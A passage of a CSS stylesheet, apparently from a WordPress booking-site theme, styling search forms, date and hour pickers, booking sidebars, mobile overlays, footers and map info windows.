  padding: 10px 0;
  z-index: 6;
}
.main-search .search-destination input,
.main-search .search-destination button[type=submit],
.main-search .search-destination button[type=button],
.main-search .search-destination .bootstrap-select .btn,
.main-search .search-destination .bootstrap-select .wpcf7-submit,
.main-search .search-destination .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-destination .bootstrap-select .button,
.main-search .search-destination .bootstrap-select .gform_button,
.main-search .search-date-range input,
.main-search .search-date-range button[type=submit],
.main-search .search-date-range button[type=button],
.main-search .search-date-range .bootstrap-select .btn,
.main-search .search-date-range .bootstrap-select .wpcf7-submit,
.main-search .search-date-range .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-date-range .bootstrap-select .button,
.main-search .search-date-range .bootstrap-select .gform_button,
.main-search .search-guests input,
.main-search .search-guests button[type=submit],
.main-search .search-guests button[type=button],
.main-search .search-guests .bootstrap-select .btn,
.main-search .search-guests .bootstrap-select .wpcf7-submit,
.main-search .search-guests .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-guests .bootstrap-select .button,
.main-search .search-guests .bootstrap-select .gform_button,
.main-search .search-date-range-arrive input,
.main-search .search-date-range-arrive button[type=submit],
.main-search .search-date-range-arrive button[type=button],
.main-search .search-date-range-arrive .bootstrap-select .btn,
.main-search .search-date-range-arrive .bootstrap-select .wpcf7-submit,
.main-search .search-date-range-arrive .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-date-range-arrive .bootstrap-select .button,
.main-search .search-date-range-arrive .bootstrap-select .gform_button,
.main-search .search-date-range-depart input,
.main-search .search-date-range-depart button[type=submit],
.main-search .search-date-range-depart button[type=button],
.main-search .search-date-range-depart .bootstrap-select .btn,
.main-search .search-date-range-depart .bootstrap-select .wpcf7-submit,
.main-search .search-date-range-depart .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-date-range-depart .bootstrap-select .button,
.main-search .search-date-range-depart .bootstrap-select .gform_button,
.main-search .search-button input,
.main-search .search-button button[type=submit],
.main-search .search-button button[type=button],
.main-search .search-button .bootstrap-select .btn,
.main-search .search-button .bootstrap-select .wpcf7-submit,
.main-search .search-button .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-button .bootstrap-select .button,
.main-search .search-button .bootstrap-select .gform_button,
.main-search .search-filters input,
.main-search .search-filters button[type=submit],
.main-search .search-filters button[type=button],
.main-search .search-filters .bootstrap-select .btn,
.main-search .search-filters .bootstrap-select .wpcf7-submit,
.main-search .search-filters .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-filters .bootstrap-select .button,
.main-search .search-filters .bootstrap-select .gform_button,
.main-search .search-type input,
.main-search .search-type button[type=submit],
.main-search .search-type button[type=button],
.main-search .search-type .bootstrap-select .btn,
.main-search .search-type .bootstrap-select .wpcf7-submit,
.main-search .search-type .bootstrap-select .gform_wrapper .button,
.gform_wrapper .main-search .search-type .bootstrap-select .button,
.main-search .search-type .bootstrap-select .gform_button {
  height: 44px;
  font-size: 14px;
}
.main-search .search-destination,
.main-search .search-type,
.main-search .search-date-range,
.main-search .search-guests,
.main-search .search-filters,
.main-search .search-button {
  width: auto;
  vertical-align: middle;
  padding-right: 10px;
}
.main-search .search-type .btn-group {
  min-width: 150px;
  width: 100% !important;
  display: block !important;
}
.main-search .search-destination {
  min-width: 400px;
}
@media (max-width: 991px) {
  .main-search .search-destination {
    display: block;
    min-width: 100%;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    max-width: 100%;
  }
}
.main-search .search-button {
  width: 100px;
  padding-right: 0;
}
.main-search .search-filters {
  width: 50px;
  text-align: center;
}
.main-search .search-filters button[type=button] {
  width: 50px;
  padding: 0;
}
@media (max-width: 991px) {
  .main-search .search-banner-mobile {
    display: block;
  }
}
.main-search .search-banner-mobile .search-destination {
  margin-bottom: 0;
}
.main-search.without-filters .search-destination {
  width: calc(35% - -50px);
}

#search-desktop {
  display: table;
  width: 100%;
}

@media (max-width: 991px) {
  .search-destination,
.search-type,
.search-banner .search-destination,
.search-banner .search-type {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.search-destination .clear-input-btn,
.search-type .clear-input-btn,
.search-banner .search-destination .clear-input-btn,
.search-banner .search-type .clear-input-btn {
  background-color: transparent;
  top: 0;
  height: 57px !important;
  width: 57px;
  padding: 0;
  right: 10px;
}

@media (max-width: 991px) {
  .search-date-range,
.search-banner .search-date-range {
    width: 100%;
    margin-bottom: 10px;
    display: block;
    padding-right: 0;
  }
}
@media (max-width: 991px) {
  .search-date-range:after,
.search-banner .search-date-range:after {
    content: " ";
    display: block;
    width: 100%;
    clear: both;
  }
}

@media (max-width: 991px) {
  .search-guests,
.search-banner .search-guests {
    width: 100%;
    margin-bottom: 10px;
    clear: both;
    display: block;
    padding-right: 0;
  }
}

@media (max-width: 991px) {
  .search-button,
.search-banner .search-button {
    width: 100%;
    display: block;
  }
}
.search-button .btn, .search-button .wpcf7-submit,
.search-button .gform_wrapper .button,
.gform_wrapper .search-button .button, .search-button .gform_button,
.search-banner .search-button .btn {
  width: 100%;
}
@media (max-width: 991px) {
  .search-button .btn, .search-button .wpcf7-submit,
.search-button .gform_wrapper .button,
.gform_wrapper .search-button .button, .search-button .gform_button,
.search-banner .search-button .btn {
    margin-bottom: 10px;
  }
}

.search-button .spinner {
  margin: 0;
  line-height: 55px;
}
.search-button .spinner > div {
  background-color: rgba(255, 255, 255, 0.65);
}

.main-search .search-button .spinner {
  line-height: 42px;
}

/* search filters
/* ------------------------------------------------------------------------ */
.search-filter {
  top: 10px;
  z-index: 6;
}
@media (max-width: 991px) {
  .search-filter {
    top: 0;
  }
}
.search-filter-btn {
  cursor: pointer;
  color: #949ca5;
}

.filter-text {
  left: -3px;
  font-weight: 500;
}

.search-filter-wrap {
  background-color: #fff;
  padding: 3px 30px 15px;
  border: 1px solid #d8dce1;
  border-radius: 4px;
  z-index: 3;
  width: 100%;
}
@media (max-width: 991px) {
  .search-filter-wrap {
    position: relative;
    margin-bottom: 20px;
  }
}

.filters-wrap {
  padding: 10px 0;
  border-bottom: 1px dashed #d8dce1;
}
@media (max-width: 768px) {
  .filters-wrap .bootstrap-select {
    margin-bottom: 20px;
  }
}

.filters {
  height: 40px;
}
.filters a[data-toggle=collapse] {
  top: 4px;
}
.filters .control {
  margin: 10px 30px 10px 0;
}
@media (max-width: 1200px) {
  .filters .control {
    margin: 10px 13px 10px 0;
  }
}
.filters .control:last-of-type {
  margin-right: 0;
}

.search-filter-footer {
  padding-top: 15px;
}

.filter-more-link {
  top: -1px;
  left: -3px;
  font-size: 14px;
  font-weight: 700;
}

.form-control, .wpcf7-form-control, .wp-block-search input, .post-password-form input[type=password], .searchform input,
.bootstrap-select .btn,
.bootstrap-select .wpcf7-submit,
.bootstrap-select .gform_wrapper .button,
.gform_wrapper .bootstrap-select .button,
.bootstrap-select .gform_button,
.guest-select-wrap .btn,
.guest-select-wrap .wpcf7-submit,
.guest-select-wrap .gform_wrapper .button,
.gform_wrapper .guest-select-wrap .button,
.guest-select-wrap .gform_button,
.search-filter-btn,
.control {
  font-weight: 500;
  font-size: 14px;
}

/* hourly search
/* ----------------------------------------------------------- */
.search-date-hourly-arrive {
  width: 100% !important;
  float: none;
}
.search-date-hourly-arrive + .search-calendar-single {
  width: 100%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.search-hours-range .search-hours-range-left,
.search-hours-range .search-hours-range-right {
  height: 42px;
  width: calc(50% - 5px);
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .search-hours-range .search-hours-range-left,
.search-hours-range .search-hours-range-right {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option, .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option,
.search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option,
.gform_wrapper .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option, .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option,
.search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option,
.search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option,
.gform_wrapper .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option {
  text-indent: 30px;
}
.search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before, .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option:before, .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option:before {
  left: -15px;
  top: 0px;
  font-family: "Fontawesome";
  font-size: 16px;
  content: "";
}
.search-hours-range .search-hours-range-left {
  margin-right: 10px;
}
.overlay-hourly-booking-module .search-hours-range-left,
.overlay-hourly-booking-module .search-hours-range-right,
.overlay-hourly-booking-module .bootstrap-select .btn,
.overlay-hourly-booking-module .bootstrap-select .wpcf7-submit,
.overlay-hourly-booking-module .bootstrap-select .gform_wrapper .button,
.gform_wrapper .overlay-hourly-booking-module .bootstrap-select .button,
.overlay-hourly-booking-module .bootstrap-select .gform_button {
  height: 56px;
}
.overlay-hourly-booking-module .bootstrap-select .btn span.filter-option:before, .overlay-hourly-booking-module .bootstrap-select .wpcf7-submit span.filter-option:before,
.overlay-hourly-booking-module .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .overlay-hourly-booking-module .bootstrap-select .button span.filter-option:before, .overlay-hourly-booking-module .bootstrap-select .gform_button span.filter-option:before {
  top: 8px;
}

.main-hourly-search .search-destination {
  width: calc(31% - 10px);
}
@media (max-width: 1200px) {
  .main-hourly-search .search-destination {
    width: calc(30% - 2px);
  }
}
@media (max-width: 991px) {
  .main-hourly-search .search-destination {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.main-hourly-search .search-date-range {
  width: 12%;
}
@media (max-width: 991px) {
  .main-hourly-search .search-date-range {
    width: 100%;
    margin-bottom: 10px;
  }
}
.main-hourly-search .search-hours-range .search-hours-range-left,
.main-hourly-search .search-hours-range .search-hours-range-right {
  margin-bottom: 0;
  height: 44px;
  overflow: hidden !important;
}
.main-hourly-search .search-hours-range .search-hours-range-left button,
.main-hourly-search .search-hours-range .search-hours-range-right button {
  height: 44px;
}
.main-hourly-search .search-hours-range .search-hours-range-left .dropdown-menu.open,
.main-hourly-search .search-hours-range .search-hours-range-right .dropdown-menu.open {
  height: 284px !important;
  overflow: scroll !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  top: calc(100% + 10px);
  border-radius: 6px;
}
.main-hourly-search .search-hours-range {
  width: 26%;
  padding-right: 10px;
}
.main-hourly-search .search-guests {
  width: calc(12% - 10px);
}
.main-hourly-search .search-calendar {
  left: 0;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.bs-searchbox .form-control, .bs-searchbox .wpcf7-form-control, .bs-searchbox .wp-block-search input, .wp-block-search .bs-searchbox input, .bs-searchbox .post-password-form input[type=password], .post-password-form .bs-searchbox input[type=password], .bs-searchbox .searchform input, .searchform .bs-searchbox input {
  padding: 0;
  height: 36px;
  margin: 5px 0;
}

/* hourly search for banners
/* ----------------------------------------------------------- */
.hourly-search-banner .search-destination {
  width: calc(31% - 10px);
  min-width: 270px;
}
@media (max-width: 1200px) {
  .hourly-search-banner .search-destination {
    width: 21%;
    min-width: 200px;
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-destination {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
    display: block;
  }
}
.hourly-search-banner .search-date-range {
  width: 17%;
}
@media (max-width: 1200px) {
  .hourly-search-banner .search-date-range {
    width: 15%;
    margin-bottom: 10px;
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-date-range {
    width: 100%;
    display: block;
    margin-bottom: 10px;
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-date-range .search-calendar-single {
    width: 100%;
  }
}
.hourly-search-banner .search-hours-range {
  width: 30%;
  padding-right: 10px;
}
@media (max-width: 1200px) {
  .hourly-search-banner .search-hours-range {
    width: 31%;
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-hours-range {
    width: 100%;
    display: block;
    padding-right: 0;
    margin-bottom: 10px;
  }
}
.hourly-search-banner .search-hours-range .search-hours-range-left,
.hourly-search-banner .search-hours-range .search-hours-range-right {
  margin-bottom: 0;
  height: 56px;
}
@media (max-width: 991px) {
  .hourly-search-banner .search-hours-range .search-hours-range-left,
.hourly-search-banner .search-hours-range .search-hours-range-right {
    width: calc(50% - 5px);
    float: left;
  }
}
.hourly-search-banner .search-hours-range .search-hours-range-left button,
.hourly-search-banner .search-hours-range .search-hours-range-right button {
  height: 56px;
}
.hourly-search-banner .search-hours-range .search-hours-range-left .dropdown-menu.open,
.hourly-search-banner .search-hours-range .search-hours-range-right .dropdown-menu.open {
  height: 284px !important;
  overflow: scroll !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  top: calc(100% + 10px);
  border-radius: 6px;
}
.hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before, .hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option:before, .hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option:before,
.hourly-search-banner .search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before {
  top: 7px;
  font-size: 20px;
}
.hourly-search-banner .search-guests {
  width: calc(14% - 10px);
}
@media (max-width: 1200px) {
  .hourly-search-banner .search-guests {
    width: calc(17% - 22px);
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-guests {
    width: 100%;
    display: block;
    margin-bottom: 10px;
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .hourly-search-banner .search-guests .search-guests-wrap {
    right: 0;
  }
}

/* search calendar arrows
/* ----------------------------------------------------------- */
.search-calendar:after, .search-calendar:before {
  bottom: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  left: 0;
}
.search-calendar.search-calendar-single {
  left: 0;
}
.search-calendar.search-calendar-single:before, .search-calendar.search-calendar-single:after {
  left: 27px;
}

.search-calendar:after {
  border-color: transparent;
  border-bottom-color: #fff;
  border-width: 4px;
  margin-left: -4px;
}

.search-calendar:before {
  border-color: transparent;
  border-bottom-color: #d8dce1;
  border-width: 6px;
  margin-left: -6px;
}

.search-calendar.depart_active:after, .search-calendar.depart_active:before {
  left: 66%;
}
@media (max-width: 991px) {
  .search-calendar.depart_active:after, .search-calendar.depart_active:before {
    left: 35%;
  }
}
.search-calendar.arrive_active:after, .search-calendar.arrive_active:before {
  left: 33%;
}
@media (max-width: 991px) {
  .search-calendar.arrive_active:after, .search-calendar.arrive_active:before {
    left: 11%;
  }
}
.search-calendar.single-listing-booking-calendar-js.depart_active:after, .search-calendar.single-listing-booking-calendar-js.depart_active:before {
  left: 86%;
}
@media (max-width: 991px) {
  .search-calendar.single-listing-booking-calendar-js.depart_active:after, .search-calendar.single-listing-booking-calendar-js.depart_active:before {
    left: 91%;
  }
}
.search-calendar.single-listing-booking-calendar-js.arrive_active:after, .search-calendar.single-listing-booking-calendar-js.arrive_active:before {
  left: 60%;
}
@media (max-width: 991px) {
  .search-calendar.single-listing-booking-calendar-js.arrive_active:after, .search-calendar.single-listing-booking-calendar-js.arrive_active:before {
    left: 71%;
  }
}

/* mobile overlay search
/* ------------------------------------------------------------------------ */
.overlay-search-module {
  visibility: hidden;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  z-index: 9999;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  background-color: #fff;
  padding: 70px 20px 0;
}
.overlay-search-module.open {
  visibility: visible;
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.overlay-search-module.close {
  opacity: 1;
}
.overlay-search-module .search-banner .search-destination,
.overlay-search-module .search-banner .search-type,
.overlay-search-module .search-banner .search-date-range,
.overlay-search-module .search-banner .search-guests,
.overlay-search-module .search-banner .search-filters,
.overlay-search-module .search-banner .search-button {
  width: 100%;
  padding-right: 0;
}
.overlay-search-module .search-banner .search-type .on-focus,
.overlay-search-module .search-banner .search-guests .on-focus {
  padding: 0 0 0 50px !important;
}
.overlay-search-module .search-banner .search-destination .on-focus {
  padding: 0 15px !important;
}
.overlay-search-module .search-banner .search-filter-mobile-btn {
  margin-bottom: 10px;
}
.overlay-search-module .animated-label {
  display: none !important;
}

.overlay-search-module-close {
  z-index: 1;
  font-size: 16px;
  width: 70px;
  height: 70px;
}

.overlay-search-title {
  left: 20px;
  line-height: 70px;
  font-size: 18px;
  font-weight: 700;
}

/* half map search
/* ------------------------------------------------------------------------ */
/* save searches button
/* ------------------------------------------------------------------------ */
.save-search-btn-wrap {
  text-align: right;
}
@media (max-width: 768px) {
  .save-search-btn-wrap {
    text-align: left;
  }
}

.save-search-btn {
  margin-top: 15px;
}
@media (max-width: 768px) {
  .save-search-btn {
    margin-top: 0;
    margin-bottom: 15px;
    width: 100%;
  }
}

.half-map-search-buttons .save-search-btn {
  margin-top: 0;
}
@media (max-width: 768px) {
  .half-map-search-buttons .save-search-btn {
    margin-top: 0;
    margin-bottom: 15px;
    width: 100%;
  }
}

/* mixed searches
/* ------------------------------------------------------------------------ */
.mixed-search-panel .nav-tabs {
  bottom: -2px;
  text-align: left;
}
@media (max-width: 991px) {
  .mixed-search-panel .nav-tabs {
    text-align: center;
  }
}
.mixed-search-panel .nav-tabs > li {
  float: none;
}
.mixed-search-panel .nav-tabs > li > a {
  background-color: rgba(255, 255, 255, 0.35);
  font-size: 16px;
  cursor: pointer;
  padding: 10px 18px;
}
.mixed-search-panel .nav-tabs > li.active > a {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.mixed-search-parallax-banner .form-control, .mixed-search-parallax-banner .wpcf7-form-control, .mixed-search-parallax-banner .wp-block-search input, .wp-block-search .mixed-search-parallax-banner input, .mixed-search-parallax-banner .post-password-form input[type=password], .post-password-form .mixed-search-parallax-banner input[type=password], .mixed-search-parallax-banner .searchform input, .searchform .mixed-search-parallax-banner input,
.mixed-search-parallax-banner .btn,
.mixed-search-parallax-banner .wpcf7-submit,
.mixed-search-parallax-banner .gform_wrapper .button,
.gform_wrapper .mixed-search-parallax-banner .button,
.mixed-search-parallax-banner .gform_button {
  border: none;
}
.mixed-search-parallax-banner .nav-tabs > li > a {
  color: #fff;
}
.mixed-search-parallax-banner .nav-tabs > li > a:hover {
  background-color: rgba(255, 255, 255, 0.65);
}
.mixed-search-parallax-banner .nav-tabs > li.active > a {
  background-color: #fff;
}
.mixed-search-parallax-banner .nav-tabs > li.active > a:hover {
  background-color: #fff;
}

.mixed-search-side-banner .nav-tabs {
  bottom: -12px;
}
@media (max-width: 768px) {
  .mixed-search-side-banner .nav-tabs {
    bottom: -2px;
  }
}
.mixed-search-side-banner .nav-tabs > li > a {
  color: #4f5962;
  border: 1px solid #d8dce1;
  border-bottom: 1px solid #fff;
  cursor: pointer;
  padding: 8px 18px;
  background-color: #fff;
  font-size: 14px;
  color: rgba(79, 89, 98, 0.35);
}
.mixed-search-side-banner .nav-tabs > li > a:hover {
  border: 1px solid #d8dce1;
  color: #4f5962;
}
.mixed-search-side-banner .nav-tabs > li.active {
  z-index: 1;
}
.mixed-search-side-banner .nav-tabs > li.active > a {
  border: 1px solid #d8dce1;
  border-bottom: 1px solid #fff;
  background-color: #fff;
  opacity: 1;
}
.mixed-search-side-banner .nav-tabs > li.active > a:hover {
  border: 1px solid #d8dce1;
  border-bottom: 1px solid #fff;
  background-color: #fff;
}

.mixed-search-nav {
  background-color: #fff;
}
.mixed-search-nav .nav-pills {
  width: 70px;
  padding: 10px 0;
}
@media (max-width: 991px) {
  .mixed-search-nav .tab-content {
    width: 100%;
    padding-left: 10px;
  }
}
.mixed-search-nav .main-search .search-destination {
  min-width: 310px;
}
@media (max-width: 1200px) {
  .mixed-search-nav .main-search .search-destination {
    min-width: 230px;
  }
}
@media (max-width: 1200px) {
  .mixed-search-nav .main-hourly-search .search-hours-range {
    width: 28%;
  }
}

/* top bar
/* ------------------------------------------------------------------------ */
.header-top-bar .top-bar-left ul,
.header-top-bar .top-bar-right ul {
  margin-bottom: 0;
  list-style: none;
}
.header-top-bar .top-bar-right {
  text-align: right;
}
@media (max-width: 768px) {
  .header-top-bar .container {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.crncy-lang-block > li {
  cursor: pointer;
  border: 1px solid transparent;
  border-bottom: 0;
  border-top: 0;
}
.crncy-lang-block > li ul {
  visibility: hidden;
  opacity: 0;
}
.crncy-lang-block > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.crncy-lang-block > li i {
  margin-left: 5px;
}
.crncy-lang-block > li a {
  padding-left: 10px;
  padding-right: 10px;
  line-height: 47px;
  color: #fff;
}
.crncy-lang-block li:hover {
  background-color: #fff;
  border-color: #d8dce1;
}
.crncy-lang-block .dropdown-menu {
  border-radius: 0;
  border-top: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: 0;
  border-color: #d8dce1;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  left: auto;
  margin-left: -2px;
}
.crncy-lang-block .dropdown-menu li {
  padding: 12px 18px;
  line-height: 18px;
}
.top-contact-address li {
  margin-right: 28px;
}
.top-contact-address li i {
  margin-right: 10px;
}

.top-contact-address,
.crncy-lang-block {
  list-style: none;
  font-size: 0;
}

/* top bar - mobile
/* ------------------------------------------------------------------------ */
.top-contact-address-mobile li {
  margin-right: 0;
}
.top-contact-address-mobile li i {
  margin-right: 0;
  font-size: 16px;
  top: -2px;
}
.top-contact-address-mobile a {
  display: block;
  width: 50px;
  text-align: center;
}
@media (max-width: 480px) {
  .top-contact-address-mobile a {
    width: 30px;
  }
}

/* sidebar
/* ------------------------------------------------------------------------ */
.block-body-sidebar {
  padding: 30px;
}

/* booking module
/* ------------------------------------------------------------------------ */
.sidebar-booking-module .sidebar-booking-module-header .block-body-sidebar {
  padding: 20px 30px 15px;
  background-color: #4f5962;
  color: #fff;
}
.sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar {
  padding: 20px 30px;
}
.sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar .spinner {
  margin: 10px auto -10px;
}
.sidebar-booking-module .payment-list {
  margin: 15px 0;
}
.sidebar-booking-module .payment-list ul {
  padding: 15px 0 0;
}
@media (max-width: 480px) {
  .sidebar-booking-module .payment-list ul {
    padding: 5px 0 0;
  }
}
.sidebar-booking-module .text-small {
  font-size: 12px;
  color: #949ca5;
}
.sidebar-booking-module .search-guests-wrap {
  left: auto;
}
.sidebar-booking-module .search-date-range,
.sidebar-booking-module .search-guests {
  margin-bottom: 10px;
}
.sidebar-booking-module .search-calendar {
  left: auto;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
@media (max-width: 991px) {
  .sidebar-booking-module .search-calendar {
    width: 100%;
    right: auto;
    left: 0;
  }
}

.search-extra-services {
  padding-bottom: 10px;
}
.search-extra-services .extra-services-list {
  padding: 10px 0 0;
}
.search-extra-services li {
  margin-bottom: 5px;
}
.payment-list-detail-btn {
  font-weight: 700;
  font-size: 14px;
}

.sidebar-booking-module-footer {
  border-top: 1px dotted #d8dce1;
  background-color: #fff;
}
.sidebar-booking-module-footer .block-body-sidebar {
  padding: 30px 30px 0;
}
.sidebar-booking-module-footer .social-icons {
  background-color: rgba(148, 156, 165, 0.12);
  text-align: center;
  padding: 12px 0;
}
.sidebar-booking-module-footer .social-icons a {
  color: #949ca5;
}

.datepicker-sidebar-wrap .overlay-date-range {
  margin-bottom: 10px;
}

.payment-list-price-detail-total-price {
  font-size: 16px;
  color: #000;
  font-weight: 500;
}

.payment-list-price-detail-note {
  color: #949ca5;
  font-size: 14px;
}

/* overlay nav and search effects
/* ------------------------------------------------------------------------ */
.overlay-booking-btn {
  bottom: 0;
  z-index: 999;
  padding: 11px 15px 8px;
  background-color: #fff;
  border-top: 1px solid;
  border-color: #d8dce1;
}
.overlay-booking-btn .trigger-overlay {
  float: right;
  padding: 0 20px;
}
.overlay-booking-btn .overlay-booking-price {
  font-weight: 700;
  font-size: 22px;
  margin-top: 3px;
}
.overlay-booking-btn .overlay-booking-price span {
  font-size: 13px;
}
.overlay-booking-btn .rating {
  line-height: 20px;
}

.overlay-booking-module {
  padding: 70px 20px 20px;
  visibility: hidden;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: visibility 0s 0.5s, -webkit-transform 0.5s;
  transition: visibility 0s 0.5s, -webkit-transform 0.5s;
  -o-transition: transform 0.5s, visibility 0s 0.5s;
  transition: transform 0.5s, visibility 0s 0.5s;
  transition: transform 0.5s, visibility 0s 0.5s, -webkit-transform 0.5s;
  z-index: 1000;
  height: 100vh;
  overflow: scroll;
  background-color: #fff;
}
.overlay-booking-module.open {
  visibility: visible;
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  -o-transition: transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}
.overlay-booking-module.close {
  opacity: 1;
}
.overlay-booking-module label {
  margin-top: 6px;
}

.overlay-booking-module-close {
  z-index: 1;
  font-size: 16px;
  width: 70px;
  height: 70px;
}

.admin-bar .overlay-booking-module {
  top: 46px;
}

/* footer
/* ------------------------------------------------------------------------ */
.footer-top-wrap {
  padding: 100px 0 30px;
}
@media (max-width: 768px) {
  .footer-top-wrap {
    padding: 50px 0 30px;
  }
}

.footer-bottom-wrap {
  padding: 10px 0;
}

.footer .social-icons {
  text-align: right;
}
@media (max-width: 991px) {
  .footer .social-icons {
    text-align: center;
  }
}

.footer-copyright {
  font-size: 14px;
  line-height: 24px;
  padding: 12px 0;
}
@media (max-width: 991px) {
  .footer-copyright {
    text-align: center;
  }
}

/* footer - dashboard
/* ------------------------------------------------------------------------ */
.footer-dashboard {
  z-index: 1;
}
@media (max-width: 991px) {
  .footer-dashboard {
    position: relative;
  }
}

/* footer - splash page
/* ------------------------------------------------------------------------ */
.splash-page .footer-bottom-wrap {
  background-color: transparent;
}
@media (max-width: 768px) {
  .splash-page .footer-dashboard {
    position: fixed;
  }
}

/* footer - single listing mobile
/* ------------------------------------------------------------------------ */
@media (max-width: 768px) {
  .single-listing .footer-bottom-wrap {
    margin-bottom: 60px;
  }
}

.content-area .map-section {
  z-index: -1;
}

/* google maps info window
/* ----------------------------------------------------------- */
.gm-style * {
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#google-maps-info-window {
  width: 300px;
}
#google-maps-info-window .item-wrap {
  padding: 5px;
  border-radius: 4px 0 4px 4px;
  background-color: #fff;
}
#google-maps-info-window .item-wrap .property-item {
  border-radius: 0;
}
#google-maps-info-window .item-media-thumb img {
  max-width: 120px;
}
#google-maps-info-window .item-body {
  padding: 0 0 0 10px;
}
#google-maps-info-window .item-amenities li {
  font-size: 12px;
}
#google-maps-info-window .item-media-price {
  padding: 0px 0 10px 13px;
}
#google-maps-info-window .item-media-price .item-price {
  font-size: 18px;
}
#google-maps-info-window .item-media-price .item-price sup {
  top: -3px;
}
#google-maps-info-window .title-head-left {
  float: none;
}
#google-maps-info-window .title-head-left .title {
  font-size: 12px;
  line-height: 16px;
}
#google-maps-info-window .title-head-left .title a {
  white-space: normal;
  overflow: visible;
  -o-text-overflow: unset;
     text-overflow: unset;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#google-maps-info-window .item-address {
  font-size: 12px;
  max-width: 150px;
  line-height: 14px;
}

.gm-style-iw {
  margin-top: 10px;
}

